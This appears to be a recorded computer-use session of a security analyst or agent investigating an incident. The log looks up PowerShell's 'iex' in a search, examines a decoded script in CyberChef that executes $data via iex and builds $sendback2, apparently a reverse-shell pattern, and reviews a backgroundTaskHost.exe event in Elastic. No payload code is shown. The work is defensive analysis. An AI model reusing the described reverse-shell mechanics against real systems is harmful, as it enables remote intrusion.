
left_click(866, 168)

left_click(751, 88)

left_click(410, 391)

type("iex e")

key("BackSpace")
type("power")

type("she;")
key("BackSpace")

type("ll")
key("Return")

Read the search result's explanation of what IEX stands for and does in PowerShell
left_click_drag(39, 413, 225, 416)

left_click_drag(242, 413, 270, 410)

left_click_drag(43, 410, 261, 414)

Return to CyberChef and examine how the decoded script executes $data with iex and builds $sendback2 with the working directory
left_click(556, 83)

scroll(820, 433, "up", 5)
scroll(827, 455, "down", 3)

left_click_drag(812, 407, 866, 407)
left_click_drag(775, 409, 803, 410)

left_click_drag(748, 429, 984, 429)

scroll(861, 492, "up", 3)

Return to the Elastic results and review the command line of the backgroundTaskHost.exe event at 18:40:11.491
left_click(303, 85)
left_click(442, 449)

scroll(441, 473, "down", 2)

left_click_drag(232, 457, 416, 467)
